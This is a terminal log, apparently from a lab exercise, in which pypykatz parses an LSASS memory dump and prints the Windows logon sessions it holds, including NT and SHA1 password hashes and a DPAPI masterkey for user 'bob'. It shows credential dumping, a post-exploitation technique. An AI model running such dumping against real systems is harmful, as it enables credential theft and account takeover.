 [!bash!]$ pypykatz lsa minidump /home/peter/Documents/lsass.dmp
INFO:root:Parsing file /home/peter/Documents/lsass.dmp
FILE: ======== /home/peter/Documents/lsass.dmp =======
== LogonSession ==
authentication_id 1354633 (14ab89)
session_id 2
username bob
domainname DESKTOP-33E7O54
logon_server WIN-6T0C3J2V6HP
logon_time 2021-12-14T18:14:25.514306+00:00
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354633
== MSV ==
Username: bob
Domain: DESKTOP-33E7O54
LM: NA
NT: 64f12cddaa88057e06a81b54e73b949b
SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
DPAPI: NA
== WDIGEST [14ab89]==
username bob
domainname DESKTOP-33E7O54
password None
password (hex)
== Kerberos ==
Username: bob
Domain: DESKTOP-33E7O54
== WDIGEST [14ab89]==
username bob
domainname DESKTOP-33E7O54
password None
password (hex)
== DPAPI [14ab89]==
luid 1354633
key_guid 3e1d1091-b792-45df-ab8e-c66af044d69b
masterkey e8bc2faf77e7bd1891c0e49f0dea9d447a491107ef5b25b9929071f68db5b0d55bf05df5a474d9
sha1_masterkey 52e758b6120389898f7fae553ac8172b43221605
== LogonSession ==
authentication_id 1354581 (14ab55)
session_id 2
username bob
domainname DESKTOP-33E7O54
logon_server WIN-6T0C3J2V6HP
logon_time 2021-12-14T18:14:25.514306+00:00
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354581
== MSV ==
Username: bob
Domain: DESKTOP-33E7O54
LM: NA
NT: 64f12cddaa88057e06a81b54e73b949b
SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
DPAPI: NA
== WDIGEST [14ab55]==
username bob
domainname DESKTOP-33E7O54
password None
password (hex)
== Kerberos ==
Username: bob
Domain: DESKTOP-33E7O54
== WDIGEST [14ab55]==
username bob
domainname DESKTOP-33E7O54
password None
password (hex)
== LogonSession ==
authentication_id 1343859 (148173)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2021-12-14T18:14:25.248681+00:00
sid S-1-5-90-0-2
luid 1343859
== WDIGEST [148173]==
username WIN-6T0C3J2V6HP$
domainname WORKGROUP
password None
password (hex)
== WDIGEST [148173]==
username WIN-6T0C3J2V6HP$
domainname WORKGROUP
password None
password (hex)